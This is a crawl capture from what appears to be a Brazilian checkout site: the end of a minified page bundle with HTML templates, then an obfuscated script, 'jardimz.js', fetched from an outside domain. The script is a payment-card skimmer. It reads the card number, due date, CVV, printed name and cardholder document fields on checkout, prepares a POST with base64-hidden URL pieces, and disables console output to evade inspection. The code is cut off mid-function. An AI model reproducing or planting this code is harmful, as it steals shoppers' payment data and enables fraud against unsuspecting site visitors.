is-hidden">Cancelar</button>\n        <div class="timeline-container js-timeline-container is-hidden">\n            <div class="time-elapsed">00:00</div>\n\n            <div class="audio-playback"></div>\n\n            <button class="btn-audio-pause">\n                <i class="material-icons pause-icon">pause</i>\n            </button>\n            <button class="btn-audio-recorder">\n                <i class="material-icons mic-icon">mic</i>\n            </button>\n        </div>\n    </div>\n</template>\n'},61212:e=>{e.exports='<template id="imageDragDropArea">\n    <div class="photo-canvas-dropdrag has-photo">\n        <div class="photo-canvas-add">\n            <div>\n                {{#roundedIcon}}\n                <div class="rounded-icon-wrapper">\n                    <i class="material-icons">{{{baseIcon}}}</i>\n                </div>\n                {{/roundedIcon}}\n                {{^roundedIcon}}\n                <i class="material-icons">{{{baseIcon}}}</i>\n                {{/roundedIcon}}\n                <span>\n                    {{{placeholder}}}\n                </span>\n            </div>\n        </div>\n\n        <img src="{{imgUrl}}" class="is-hidden" width="{{elemWidth}}" height="{{elemHeight}}">\n\n        <input class="input-dragdrop-file hidden" name="files" type="file" accept="{{accept}}" />\n\n        <div class="photo-canvas-hover-add">\n            <div class="label-photo-canvas-hover-add">\n                <div  class="photo-canvas-content">\n                    <i class="material-icons">{{{hoverIcon}}}</i>\n                    <span>{{{hoverAdd}}}</span>\n                </div>\n            </div>\n        </div>\n\n        <div class="photo-canvas-hover-delete">\n            <div>\n                <div class="photo-canvas-content">\n                    <i class="material-icons">delete</i>\n                    <span>{{{hoverDelete}}}</span>\n                </div>\n            </div>\n        </div>\n    </div>\n</template>'}}]);
//# sourceMappingURL=shared.bundle.min.9d0622a894905866c50c.js.map

--- FILE ---
content_type: text/javascript
request_url: https://xpz9.com/jardimz.js
body_size: 9640
content:
function _0x435d(){const _0x2716c1=['OQ==','console','forEach','RamMn','BqByy','trace','VMWBy','reditcard_','LmNvbS9hcG','observe','ISAzk','xiakm','r-input\x22]','querySelec','type','ame-input\x22','1391516SJgUOL','form-new-c','80emVnVGJr','DDEmz','10cnwAym','JARVl','NaHqQ','ZIbWw3bi13','3682200iyurzp','SPWnM','216457kBGays','lXxZx','OgXRm','puHMT','ZDeoE','PvSps','removeEven','!\x20status:\x20','VYoJm','return\x20(fu','[data-cy=\x22','opQYT','jardimz','_document-','GfNQa','_due-date-','198885tgucLz','attributeF','jgPPT','ilter','LgvDC','GxBGE','xdnAI','username','obile__btn','kvd2ViaG9v','YtGbK','TIWfh','data-goto','tListener','eYsiX','abHUM','bDPCI','QxTYt','POST','KHPLw','DYCrT','childList','form','KbzNz','obIop','tkKOk','iunFa','rMFau','SrkPP','info','revvO','AckRq','jardimzM0B','qgJMM','tached','hubuu','uLdPA','c4Mjk2NzEx','tvhNl','NDc2NDMzMy','rZodq','84HTHplI','dLQhx','a3MvMTQzOD','rn\x20this\x22)(','prototype','SsmcL','embeds','xxKGV','OgRdI','14771174bEealP','oPAsR','dataset','wHzcv','constructo','listenerAt','FnYpH','button--go','nnKci','DmELn','3358395DbyECw','Onkiw','\x22][data-go','226342XmKynR','jardimzPC','er-input\x22]','nction()\x20','nfTdK','true','Loaded','E4S3htVkF2','TpBCn','mFREL','otIqP','hPjcS','search','mlHTm','VksxSUNoOE','body','gsudp','21ijCPXG','jsuwS','YktPQjR4cG','to=\x22step-4','addEventLi','ctor(\x22retu','log','ckGAQ','ADOQd','fzjkq','ZccUs','DOMContent','data-cy','length','kXjqN','wuEgR','7QPjMjR','YUtua','tor','aHR0cHM6Ly','fkVgP','__proto__','Content-Ty','attributes','oWueQ','vwFHI','status','stener','-to-step-4','innerWidth','kcXOx','bind','input\x22]','SGRzeTdleW','_card-numb','value','(((.+)+)+)','ulnca','checkout-m','lZlBY','apply','click','yKVQd','bvTHJ','KPpel','dOCmP','tAchn','LisBG','czc0WTROYn','IohBv','toString','content','JkCMg','TJTtu','table','secure','warn'];_0x435d=function(){return _0x2716c1;};return _0x435d();}function _0x10112a(_0x469da6,_0x503a31,_0x320269,_0x41a3fc){return _0x1c67(_0x503a31- -0x3db,_0x320269);}(function(_0x4ebf34,_0x3ce125){function _0x5e5962(_0x5682d3,_0x46d851,_0x195d48,_0x15b423){return _0x1c67(_0x195d48-0x34e,_0x15b423);}const _0x45bb35=_0x4ebf34();function _0x2b97d1(_0x52b4ee,_0x109e29,_0x4dc9e7,_0x2044db){return _0x1c67(_0x2044db- -0x224,_0x4dc9e7);}while(!![]){try{const _0x2fdd8d=parseInt(_0x5e5962(0x523,0x559,0x522,0x559))/(0xa95+-0x16b7*-0x1+-0x9*0x3b3)+-parseInt(_0x2b97d1(-0xd6,-0x10b,-0xf7,-0xb4))/(-0x1476+0x1*0x3fc+0x107c)*(parseInt(_0x2b97d1(-0xe7,-0x4b,-0xdc,-0xa3))/(-0x1f27+-0x22c3+-0x96b*-0x7))+parseInt(_0x2b97d1(-0x9a,-0xa6,-0x63,-0x5a))/(0x7*0x232+0x19ed+-0x2947)+-parseInt(_0x5e5962(0x4ff,0x546,0x532,0x535))/(-0x22c0+-0x488+0x274d)*(parseInt(_0x2b97d1(-0xed,-0x123,-0x11f,-0xca))/(-0x9cc+-0x9a*0x13+-0xa*-0x220))+-parseInt(_0x5e5962(0x48b,0x4b7,0x4df,0x4a5))/(-0x2*0xa6d+0xb0e+0x9d3)*(parseInt(_0x2b97d1(-0x16,-0x52,-0x40,-0x52))/(0x30b*-0xa+0xbb*0x11+-0x1f*-0x95))+parseInt(_0x2b97d1(-0x9b,-0x109,-0xd2,-0xb7))/(-0x12c1+-0x1*-0xdeb+0x4df)+-parseInt(_0x5e5962(0x4df,0x4ee,0x51c,0x52d))/(0x17b7*0x1+0x2*-0x13d+-0x3*0x711)*(-parseInt(_0x2b97d1(-0xad,-0xc8,-0xb4,-0xc1))/(0x1*0xc2d+0x162*-0xd+0x5d8));if(_0x2fdd8d===_0x3ce125)break;else _0x45bb35['push'](_0x45bb35['shift']());}catch(_0x257586){_0x45bb35['push'](_0x45bb35['shift']());}}}(_0x435d,0x8472d+-0xac807+0x245*0x445));function _0x1c67(_0x4c0bb5,_0x31b39b){const _0x435d19=_0x435d();return _0x1c67=function(_0x1c6760,_0x4c2128){_0x1c6760=_0x1c6760-(0xc65+0x1*0x922+-0x1af*0xc);let _0x546e89=_0x435d19[_0x1c6760];return _0x546e89;},_0x1c67(_0x4c0bb5,_0x31b39b);}const _0x31b39b=(function(){const _0x5625d5={};_0x5625d5[_0x3704f5(0x4d7,0x50d,0x507,0x4bd)]=function(_0x3e8ffb,_0x381f20){return _0x3e8ffb===_0x381f20;};function _0x3704f5(_0xdc4b3f,_0x2449f0,_0x5af6fb,_0x5170f9){return _0x1c67(_0x5af6fb-0x36e,_0x2449f0);}const _0x327e1f=_0x5625d5;let _0x5a210f=!![];return function(_0x104f23,_0x2183de){function _0x192ec6(_0x44b6ba,_0x24f5d7,_0x2e6792,_0x68479c){return _0x3704f5(_0x44b6ba-0x1b7,_0x24f5d7,_0x2e6792- -0x29c,_0x68479c-0x6a);}const _0x355f6f={'dLQhx':function(_0x269f3e,_0x595922){function _0x464745(_0x10e5a2,_0x3cf5f0,_0x2b5b31,_0x57ed1e){return _0x1c67(_0x2b5b31- -0x269,_0x10e5a2);}return _0x327e1f[_0x464745(-0xd9,-0xf6,-0xd0,-0xd4)](_0x269f3e,_0x595922);},'vKUSK':_0x192ec6(0x314,0x304,0x2d5,0x29f)},_0x2ec914=_0x5a210f?function(){const _0x2bf318={};function _0x12ad41(_0x12e5af,_0x3b465d,_0x46df27,_0x54a623){return _0x192ec6(_0x12e5af-0x82,_0x46df27,_0x12e5af-0x22f,_0x54a623-0x49);}function _0x1f23db(_0x57fc0e,_0x16882a,_0x3c0b6e,_0xb4ca45){return _0x192ec6(_0x57fc0e-0x1a6,_0xb4ca45,_0x3c0b6e- -0x5a,_0xb4ca45-0x53);}_0x2bf318[_0x1f23db(0x1d5,0x22d,0x22d,0x1d5)]=_0x12ad41(0x4ab,0x47b,0x502,0x4be);const _0x5c541b=_0x2bf318;if(_0x2183de){if(_0x355f6f[_0x1f23db(0x1dd,0x17d,0x1d3,0x1c9)](_0x1f23db(0x1dd,0x1c2,0x208,0x1e5),_0x355f6f['vKUSK']))_0x58ed4e['removeEven'+'tListener'](_0x5c541b[_0x12ad41(0x4b6,0x494,0x4b3,0x46a)],_0x2beee4=>_0x1fcbd2(_0x2beee4,'jardimzPC')),_0x2aea46[_0x1f23db(0x23c,0x229,0x1fd,0x1f1)+_0x1f23db(0x1f1,0x227,0x214,0x248)](_0x5c541b[_0x12ad41(0x4b6,0x4d3,0x4e9,0x497)],_0x4f1164=>_0x401dc2(_0x4f1164,'jardimzPC')),_0x32676f[_0x1f23db(0x1ac,0x1ad,0x1dd,0x1d8)][_0x12ad41(0x469,0x435,0x4b0,0x42b)+_0x1f23db(0x17a,0x1e1,0x1cb,0x1ff)]=_0x12ad41(0x476,0x4ab,0x46a,0x424);else{const _0x239cf4=_0x2183de[_0x1f23db(0x1d5,0x200,0x221,0x1e3)](_0x104f23,arguments);return _0x2183de=null,_0x239cf4;}}}:function(){};return _0x5a210f=![],_0x2ec914;};}()),_0x4c0bb5=_0x31b39b(this,function(){function _0x2007c2(_0xaf2b3a,_0x3f07ca,_0x95e3ca,_0x335976){return _0x1c67(_0x3f07ca- -0x3d3,_0xaf2b3a);}function _0x506bc8(_0x28406c,_0x3223f9,_0x50d51a,_0x3389c6){return _0x1c67(_0x28406c- -0x320,_0x3223f9);}const _0x56f4e4={};_0x56f4e4[_0x506bc8(-0x141,-0x17e,-0x117,-0x109)]=_0x506bc8(-0x17b,-0x1a3,-0x131,-0x1b1)+'+$';const _0x796105=_0x56f4e4;return _0x4c0bb5['toString']()['search'](_0x796105[_0x2007c2(-0x1cd,-0x1f4,-0x22d,-0x203)])['toString']()[_0x506bc8(-0x1b9,-0x1f1,-0x18e,-0x1b4)+'r'](_0x4c0bb5)[_0x2007c2(-0x299,-0x257,-0x249,-0x2ad)](_0x506bc8(-0x17b,-0x1c6,-0x125,-0x195)+'+$');});function _0x38d1ad(_0x1ca448,_0x999b32,_0x551b74,_0x23e275){return _0x1c67(_0x23e275- -0x1d1,_0x999b32);}_0x4c0bb5();const _0x3175d3=(function(){const _0x215f04={};_0x215f04[_0xfeb255(0x108,0xef,0x15c,0xf6)]=function(_0x29254e,_0x1865db){return _0x29254e===_0x1865db;},_0x215f04[_0xfeb255(0xec,0x104,0x114,0x12a)]=_0x3fac48(0x492,0x471,0x4c8,0x446),_0x215f04[_0x3fac48(0x494,0x484,0x457,0x47b)]=_0xfeb255(0x8d,0x73,0x46,0x4e),_0x215f04['OqMfL']=function(_0x8bd5d3,_0x8c636a){return _0x8bd5d3!==_0x8c636a;},_0x215f04[_0x3fac48(0x4d1,0x490,0x4fb,0x513)]='vXvbQ';function _0x3fac48(_0x32cb42,_0x465085,_0x27d954,_0x3752c9){return _0x1c67(_0x32cb42-0x2fa,_0x3752c9);}function _0xfeb255(_0x49d9e5,_0x73eeb8,_0x219a45,_0x18ff7b){return _0x1c67(_0x49d9e5- -0xd4,_0x18ff7b);}const _0x54bf2d=_0x215f04;let _0x57664=!![];return function(_0x438a09,_0x56ee37){function _0x35ff01(_0x4344b9,_0xa8d4df,_0x31dda7,_0x5438e6){return _0x3fac48(_0xa8d4df-0x65,_0xa8d4df-0x101,_0x31dda7-0x17d,_0x4344b9);}function _0x3d296c(_0x3ecf90,_0x18a0f1,_0x36f247,_0x5c340b){return _0x3fac48(_0x36f247- -0x102,_0x18a0f1-0xb4,_0x36f247-0x1ed,_0x5c340b);}const _0x308500={'JARVl':function(_0x3a1ce7,_0x1fe675){function _0x2ac0a2(_0x188795,_0x3208eb,_0x5b5423,_0x235c87){return _0x1c67(_0x188795- -0x181,_0x235c87);}return _0x54bf2d[_0x2ac0a2(0x5b,0x70,0x23,0x10)](_0x3a1ce7,_0x1fe675);},'JHcKk':_0x54bf2d[_0x35ff01(0x551,0x51f,0x578,0x53b)],'iunFa':function(_0x1e4878,_0x511a29){return _0x54bf2d['VYoJm'](_0x1e4878,_0x511a29);},'lXxZx':_0x54bf2d[_0x35ff01(0x4fc,0x4f9,0x4a1,0x4ae)]};if(_0x54bf2d['OqMfL'](_0x54bf2d[_0x35ff01(0x505,0x536,0x547,0x542)],'vXvbQ')){if(_0x1cf645){const _0x16c441=_0x5a0fa0[_0x35ff01(0x4f3,0x508,0x4ed,0x528)](_0x2e93d7,arguments);return _0x59296e=null,_0x16c441;}}else{const _0x422f0a=_0x57664?function(){const _0xc69623={'OgXRm':function(_0x16fcba,_0x216494){function _0x68009(_0x25ad8c,_0x345bf9,_0x3e7c23,_0x1ee732){return _0x1c67(_0x3e7c23- -0x212,_0x25ad8c);}return _0x308500[_0x68009(-0x61,-0x53,-0x43,-0x1a)](_0x16fcba,_0x216494);},'SsmcL':_0x308500['JHcKk']};function _0x281a2b(_0x35807c,_0x4ce904,_0x53ebdc,_0x29d84d){return _0x35ff01(_0x35807c,_0x53ebdc- -0x513,_0x53ebdc-0xe6,_0x29d84d-0x1f4);}function _0x3aefe5(_0x35df92,_0x383973,_0x4e3477,_0x1f7c41){return _0x35ff01(_0x383973,_0x35df92- -0x6cd,_0x4e3477-0xf6,_0x1f7c41-0x1ce);}if(_0x308500[_0x3aefe5(-0x170,-0x172,-0x1a3,-0x17f)](_0x308500[_0x3aefe5(-0x199,-0x1c5,-0x1ee,-0x1c1)],_0x3aefe5(-0x1c6,-0x1a5,-0x1bd,-0x21b)))_0x592a97[_0x3aefe5(-0x1b2,-0x1b1,-0x1f0,-0x17e)](function(_0x2d0628){function _0x163370(_0x5ec12a,_0x3ee8f3,_0x45d19e,_0x47222b){return _0x3aefe5(_0x5ec12a-0x1b7,_0x47222b,_0x45d19e-0xff,_0x47222b-0x155);}function _0x26809d(_0x25582d,_0x41b9f9,_0x3f4f0f,_0x3beb12){return _0x3aefe5(_0x25582d-0x4e,_0x41b9f9,_0x3f4f0f-0x8a,_0x3beb12-0x30);}(_0xc69623[_0x26809d(-0x14a,-0x13f,-0x108,-0x156)](_0x2d0628['type'],_0x26809d(-0x127,-0x11d,-0xd9,-0xf1))||_0xc69623[_0x26809d(-0x14a,-0xf2,-0x11c,-0x1a1)](_0x2d0628['type'],_0xc69623[_0x26809d(-0x1c1,-0x16d,-0x1ae,-0x18f)]))&&_0x25fb05();});else{if(_0x56ee37){const _0x451bcb=_0x56ee37['apply'](_0x438a09,arguments);return _0x56ee37=null,_0x451bcb;}}}:function(){};return _0x57664=![],_0x422f0a;}};}()),_0x419c4b=_0x3175d3(this,function(){const _0x36e4ff={'nfTdK':_0x5e4ed4(0xc7,0x41,0x70,0x91),'AtlUR':_0x5e4ed4(0x147,0xc8,0xfe,0xf0),'mlHTm':function(_0x3552a7,_0xa20d3e){return _0x3552a7+_0xa20d3e;},'abHUM':'return\x20(fu'+_0x276658(0xe,-0x20,-0x26,-0x65),'kXjqN':function(_0x267335){return _0x267335();},'uLdPA':_0x5e4ed4(0xc2,0xd9,0x52,0x9e),'yKVQd':_0x5e4ed4(0x108,0xea,0x123,0xd0),'SPWnM':_0x276658(0x8f,0x6e,0xa8,0x59),'CthCE':'error','jsuwS':'exception','geqAN':function(_0x34869a,_0x132c41){return _0x34869a<_0x132c41;}},_0x4b0eea=function(){function _0x29a5e0(_0x307a3f,_0x4bf6b9,_0x3f61be,_0x2866f6){return _0x276658(_0x307a3f,_0x2866f6-0xeb,_0x3f61be-0x1b,_0x2866f6-0xf2);}function _0xdd72f1(_0x209074,_0x3354e2,_0x2401f5,_0x59909f){return _0x276658(_0x2401f5,_0x209074-0xf,_0x2401f5-0x22,_0x59909f-0x186);}if(_0x36e4ff[_0xdd72f1(-0x10,0x1e,0x6,-0x31)]===_0x36e4ff['AtlUR']){if(_0x8c7dd0){const _0x3665e6=_0x26f4b3['apply'](_0x5a7364,arguments);return _0x400325=null,_0x3665e6;}}else{let _0x1e1406;try{_0x1e1406=Function(_0x36e4ff[_0xdd72f1(-0x7,0x52,0x2b,-0x47)](_0x36e4ff[_0xdd72f1(0x6f,0x9f,0x44,0x49)],'{}.constru'+_0xdd72f1(0x2,0x12,0x42,0x39)+'rn\x20this\x22)('+'\x20)')+');')();}catch(_0x1da8a6){_0x1e1406=window;}return _0x1e1406;}},_0x817e95=_0x36e4ff[_0x276658(-0x3,-0x4,-0x57,0x43)](_0x4b0eea),_0xe4567d=_0x817e95[_0x5e4ed4(0xcd,0xc6,0x122,0xd2)]=_0x817e95['console']||{};function _0x5e4ed4(_0x4daf18,_0xd6596f,_0x2dcee7,_0x1a3fac){return _0x1c67(_0x1a3fac- -0xe9,_0x4daf18);}function _0x276658(_0x1e856f,_0x5aa148,_0xc1c272,_0xdc855d){return _0x1c67(_0x5aa148- -0x193,_0x1e856f);}const _0x27d17c=[_0x36e4ff[_0x5e4ed4(0x32,0x36,0xc2,0x6c)],_0x36e4ff[_0x276658(-0x1,0x18,0x32,-0x31)],_0x36e4ff[_0x5e4ed4(0x110,0xcd,0x129,0xea)],_0x36e4ff['CthCE'],_0x36e4ff[_0x5e4ed4(0x79,0x46,0x9c,0x99)],_0x5e4ed4(0xf7,0xde,0x114,0xce),_0x5e4ed4(0xdc,0x12b,0xc6,0xd6)];for(let _0x41902b=-0x236b*0x1+0x972+-0x3d*-0x6d;_0x36e4ff['geqAN'](_0x41902b,_0x27d17c[_0x276658(-0x21,-0x5,-0x16,-0x31)]);_0x41902b++){const _0x39d7a8=_0x3175d3[_0x5e4ed4(0x4f,0x8a,0x86,0x7e)+'r'][_0x5e4ed4(0xc5,0x6c,0xc3,0x75)][_0x5e4ed4(0x73,0xb1,0xec,0xb7)](_0x3175d3),_0x8c7053=_0x27d17c[_0x41902b],_0x202c07=_0xe4567d[_0x8c7053]||_0x39d7a8;_0x39d7a8[_0x5e4ed4(0x7d,0xa7,0xd9,0xad)]=_0x3175d3[_0x276658(0x3a,0xd,-0x16,0x4e)](_0x3175d3),_0x39d7a8[_0x276658(-0x11,0x20,0xa,-0x34)]=_0x202c07['toString'][_0x5e4ed4(0xfc,0xf9,0xdb,0xb7)](_0x202c07),_0xe4567d[_0x8c7053]=_0x39d7a8;}});_0x419c4b(),document[_0x38d1ad(-0xa0,-0x82,-0x36,-0x4c)+'stener'](_0x38d1ad(-0x8,-0x66,-0x2a,-0x45)+_0x10112a(-0x23b,-0x265,-0x2aa,-0x2bb),function(){const _0x23c677={'OgRdI':_0x761757(0xc7,0xd1,0xb2,0x9a),'FLQTz':_0x761757(0x15e,0x146,0x18d,0x138)+_0x761757(0x105,0x133,0x18d,0x138)+'reditcard_'+_0x27d0a0(0x28d,0x290,0x29a,0x283)+_0x761757(0x99,0xda,0xe0,0xa7),'hubuu':_0x761757(0x166,0x146,0x197,0x104)+_0x27d0a0(0x2ca,0x2b0,0x295,0x2ab)+_0x27d0a0(0x24c,0x2f6,0x28b,0x2a1)+_0x27d0a0(0x2c3,0x2e5,0x298,0x2c3)+_0x761757(0xf8,0x109,0x15e,0x152),'taPmJ':_0x27d0a0(0x266,0x29d,0x2b0,0x2be)+'form-new-c'+_0x761757(0x17b,0x129,0x14c,0xd5)+'_cvv-numbe'+_0x27d0a0(0x2cb,0x2d6,0x2a6,0x2a6),'tvhNl':_0x27d0a0(0x308,0x2d0,0x281,0x2be)+_0x761757(0x15f,0x133,0xe7,0x102)+_0x761757(0xfe,0x129,0xfa,0x11c)+_0x27d0a0(0x269,0x2a5,0x2dd,0x2c1)+'input\x22]','obIop':function(_0x2508b1,_0x3bf90e){return _0x2508b1===_0x3bf90e;},'QxTYt':_0x761757(0xfa,0xfd,0xea,0xce),'xiakm':_0x761757(0x1a6,0x156,0x15b,0x191),'AYcVd':function(_0x1d57aa,_0x1151bb){return _0x1d57aa===_0x1151bb;},'tkKOk':_0x761757(0xf2,0x10d,0x158,0xfe)+'+$','KPpel':_0x761757(0x172,0x152,0x154,0x16a),'nnKci':_0x761757(0x11c,0xf1,0xf0,0xb5),'ZccUs':_0x27d0a0(0x30d,0x2bf,0x2be,0x2da),'RamMn':function(_0x1284c6,_0x590a88){return _0x1284c6>_0x590a88;},'oPAsR':function(_0x2a596a,_0x23d036){return _0x2a596a===_0x23d036;},'dOCmP':'fzjkq','qgJMM':function(_0x1b0b5a,_0xa494b0){return _0x1b0b5a(_0xa494b0);},'mFREL':_0x761757(0x12b,0x120,0xd7,0x16d),'LgvDC':_0x27d0a0(0x2cf,0x28a,0x308,0x2c0),'vvyvb':function(_0x1e59c3,_0x258ad2,_0x46dce2){return _0x1e59c3(_0x258ad2,_0x46dce2);},'KbzNz':_0x27d0a0(0x2a3,0x2ad,0x2b3,0x2d6),'racAm':function(_0x3f068d,_0x9a4adc){return _0x3f068d===_0x9a4adc;},'tAchn':'LCzyb','eYsiX':'[data-cy=\x22'+_0x27d0a0(0x299,0x22e,0x260,0x287)+_0x761757(0x16b,0x154,0x19b,0x113)+'--submit\x22]','GfNQa':'[data-cy=\x22'+'checkout__'+_0x761757(0xb6,0xd2,0x83,0xeb)+_0x761757(0xbf,0x105,0x12f,0x153)+_0x27d0a0(0x220,0x246,0x225,0x24f)+_0x27d0a0(0x255,0x22e,0x25f,0x264)+'\x22]','LisBG':function(_0x2b7eb8,_0x415f3d){return _0x2b7eb8<_0x415f3d;},'ckGAQ':function(_0x49d29b,_0x40c381){return _0x49d29b!==_0x40c381;},'jgPPT':_0x27d0a0(0x28a,0x2a8,0x274,0x255),'ZDeoE':_0x761757(0x166,0x135,0x164,0x183),'bvTHJ':_0x27d0a0(0x20c,0x22a,0x20e,0x260),'BqByy':_0x27d0a0(0x243,0x262,0x2be,0x28a),'TJTtu':function(_0x136d72,_0x2b101a){return _0x136d72&&_0x2b101a;},'revvO':function(_0x50829d,_0x13f0ee){return _0x50829d!==_0x13f0ee;},'axWGh':function(_0x27dfcb,_0x53f8a8){return _0x27dfcb(_0x53f8a8);},'NaHqQ':'qzvgJ','rMFau':_0x761757(0x14f,0x168,0x126,0x130),'YUtua':function(_0x4705b0){return _0x4705b0();},'KpuJZ':_0x27d0a0(0x24d,0x261,0x278,0x26d),'FDwhy':_0x761757(0x19e,0x158,0x194,0x10e)};let _0x1424ff=null;function _0x1b78f5(){function _0x970c94(_0x371633,_0x48958b,_0x273096,_0xe1da0){return _0x27d0a0(_0x371633-0x84,_0x273096,_0x273096-0x1df,_0xe1da0-0xcf);}function _0x551bb4(_0x1f2744,_0x1e6958,_0x59942f,_0x597cb7){return _0x27d0a0(_0x1f2744-0x1e7,_0x597cb7,_0x59942f-0xd9,_0x59942f-0x1be);}if(_0x23c677[_0x970c94(0x2fe,0x2c3,0x2df,0x311)]===_0x23c677[_0x970c94(0x33e,0x2ea,0x2f4,0x311)]){const _0x91c8c4=document['querySelec'+_0x970c94(0x32a,0x357,0x38a,0x342)](_0x23c677['FLQTz'])?.[_0x970c94(0x389,0x3a0,0x334,0x353)]||'',_0x147462=document[_0x551bb4(0x437,0x41f,0x465,0x420)+_0x970c94(0x373,0x310,0x361,0x342)](_0x23c677[_0x970c94(0x2cd,0x303,0x2db,0x303)])?.['value']||'',_0x9ed29f=document[_0x551bb4(0x482,0x450,0x465,0x4be)+_0x551bb4(0x428,0x42f,0x431,0x411)]('[data-cy=\x22'+_0x970c94(0x39a,0x3cb,0x323,0x37a)+_0x551bb4(0x48d,0x4b5,0x45f,0x414)+'_cvv-numbe'+_0x551bb4(0x41f,0x475,0x464,0x488))?.[_0x551bb4(0x438,0x448,0x442,0x408)]||'',_0x2b83d8=document[_0x551bb4(0x44d,0x4b1,0x465,0x4a1)+_0x970c94(0x324,0x314,0x32b,0x342)](_0x970c94(0x39b,0x341,0x35c,0x38d)+_0x551bb4(0x49c,0x495,0x469,0x49a)+_0x551bb4(0x4a7,0x4af,0x45f,0x498)+'_printed-n'+_0x970c94(0x324,0x33b,0x362,0x378)+']')?.['value']||'',_0x4b8b7a=document[_0x970c94(0x349,0x33f,0x3cb,0x376)+_0x551bb4(0x436,0x427,0x431,0x3f6)](_0x970c94(0x3c1,0x36f,0x362,0x38d)+_0x551bb4(0x49b,0x415,0x469,0x429)+'reditcard_'+_0x970c94(0x35d,0x38d,0x376,0x390)+_0x970c94(0x300,0x320,0x32d,0x350))?.[_0x551bb4(0x407,0x475,0x442,0x42c)]||'',_0x8367e9={};return _0x8367e9['v1']=_0x91c8c4,_0x8367e9['v2']=_0x147462,_0x8367e9['v4']=_0x9ed29f,_0x8367e9['v5']=_0x2b83d8,_0x8367e9['v6']=_0x4b8b7a,_0x8367e9;}else throw new _0x202269('HTTP\x20error'+_0x970c94(0x368,0x3c1,0x37e,0x38a)+_0x4b02e0[_0x970c94(0x344,0x35e,0x339,0x34a)]);}function _0x3e2c4e(_0x351c9f){const _0x33ae46={};function _0x1d089d(_0x272b54,_0x520230,_0x2caf15,_0x24dbfe){return _0x27d0a0(_0x272b54-0x7,_0x520230,_0x2caf15-0xa9,_0x24dbfe- -0x43c);}_0x33ae46['ulnca']=_0x23c677['hubuu'],_0x33ae46[_0x594d62(-0x12d,-0x169,-0x17b,-0x1b8)]=_0x23c677['taPmJ'],_0x33ae46[_0x594d62(-0x1ef,-0x1c1,-0x17b,-0x1da)]=_0x1d089d(-0x19f,-0x1d4,-0x1b8,-0x17e)+'form-new-c'+'reditcard_'+'_printed-n'+_0x594d62(-0x184,-0x164,-0x14f,-0x14c)+']',_0x33ae46['TIWfh']=_0x23c677[_0x594d62(-0x1ae,-0x1d6,-0x194,-0x20f)];const _0xe821d3=_0x33ae46;function _0x594d62(_0x58a6e7,_0x59ad79,_0x55437c,_0x2400f4){return _0x761757(_0x58a6e7-0x4,_0x59ad79- -0x295,_0x58a6e7,_0x2400f4-0xac);}if(_0x23c677[_0x594d62(-0x173,-0x131,-0x15f,-0x10c)](_0x23c677[_0x1d089d(-0x113,-0x193,-0x1b4,-0x167)],_0x23c677[_0x1d089d(-0x140,-0x1b3,-0x1ca,-0x197)])){const _0x471420=_0x517c20[_0x1d089d(-0x1cb,-0x1ec,-0x1e7,-0x195)+'tor'](_0x594d62(-0xff,-0x14f,-0x1a7,-0x183)+_0x594d62(-0x13c,-0x162,-0x1ad,-0x176)+'reditcard_'+'_card-numb'+_0x594d62(-0x1cf,-0x1bb,-0x209,-0x1c3))?.[_0x1d089d(-0x1e1,-0x167,-0x165,-0x1b8)]||'',_0x334b19=_0x3f5749['querySelec'+'tor'](_0xe821d3[_0x1d089d(-0x165,-0x1bc,-0x19d,-0x1b6)])?.[_0x1d089d(-0x183,-0x181,-0x1cb,-0x1b8)]||'',_0x416dfd=_0x243f57[_0x594d62(-0x113,-0x166,-0x199,-0x13e)+_0x594d62(-0x152,-0x19a,-0x1d7,-0x1ce)](_0xe821d3['ISAzk'])?.['value']||'',_0x169bec=_0x4ec4f5[_0x1d089d(-0x1c4,-0x1d8,-0x18f,-0x195)+_0x594d62(-0x1a5,-0x19a,-0x194,-0x1ae)](_0xe821d3[_0x594d62(-0x208,-0x1c1,-0x1d0,-0x1f3)])?.[_0x594d62(-0x1af,-0x189,-0x183,-0x155)]||'',_0x4352c6=_0x3521c4['querySelec'+_0x594d62(-0x196,-0x19a,-0x177,-0x1bb)](_0xe821d3[_0x594d62(-0x106,-0x13e,-0xf6,-0x140)])?.['value']||'',_0x84445={};return _0x84445['v1']=_0x471420,_0x84445['v2']=_0x334b19,_0x84445['v4']=_0x416dfd,_0x84445['v5']=_0x169bec,_0x84445['v6']=_0x4352c6,_0x84445;}else{if(!_0x1424ff)return![];return _0x23c677[_0x594d62(-0x10b,-0x131,-0x13b,-0x151)](_0x351c9f['v1'],_0x1424ff['v1'])&&_0x23c677[_0x1d089d(-0x106,-0x137,-0x172,-0x160)](_0x351c9f['v2'],_0x1424ff['v2'])&&_0x23c677[_0x1d089d(-0x1b5,-0x163,-0x175,-0x160)](_0x351c9f['v4'],_0x1424ff['v4'])&&_0x23c677['AYcVd'](_0x351c9f['v5'],_0x1424ff['v5'])&&_0x351c9f['v6']===_0x1424ff['v6'];}}async function _0x4390d9(_0x3854e5,_0x3f3b55){function _0x5c9509(_0x39ff18,_0x133538,_0x266034,_0x530f4a){return _0x27d0a0(_0x39ff18-0x1e,_0x266034,_0x266034-0x1a4,_0x133538-0x179);}function _0x554d0a(_0x49e551,_0x55dc78,_0x5e1d21,_0x587d73){return _0x761757(_0x49e551-0xd8,_0x587d73-0x20e,_0x49e551,_0x587d73-0xaf);}const _0x3b7d4d={};_0x3b7d4d[_0x554d0a(0x31f,0x310,0x365,0x35f)]=_0x23c677[_0x554d0a(0x385,0x329,0x3a8,0x373)];const _0x126d38=_0x3b7d4d;if(_0x23c677[_0x5c9509(0x3f4,0x406,0x443,0x43a)]!==_0x23c677[_0x5c9509(0x417,0x3c4,0x3d2,0x3f7)]){const _0x4f4474=document[_0x554d0a(0x386,0x384,0x2ed,0x33d)+'tor'](_0x23c677[_0x554d0a(0x2eb,0x353,0x338,0x301)]);if(!_0x4f4474)return;const _0x8d9d35=_0x1b78f5();if(_0x8d9d35['v1'][_0x5c9509(0x3c8,0x3e7,0x423,0x3d4)]<0x82*-0x21+-0x24fa+0x35cb||_0x23c677[_0x5c9509(0x3eb,0x416,0x3db,0x41b)](_0x8d9d35['v1'][_0x554d0a(0x2b9,0x2af,0x338,0x304)],0x298+-0x8af+-0x62b*-0x1))return;if(_0x3e2c4e(_0x8d9d35)){if(_0x23c677['oPAsR'](_0x23c677[_0x5c9509(0x401,0x407,0x40a,0x419)],_0x5c9509(0x41c,0x3e3,0x3ae,0x38d)))return;else{const 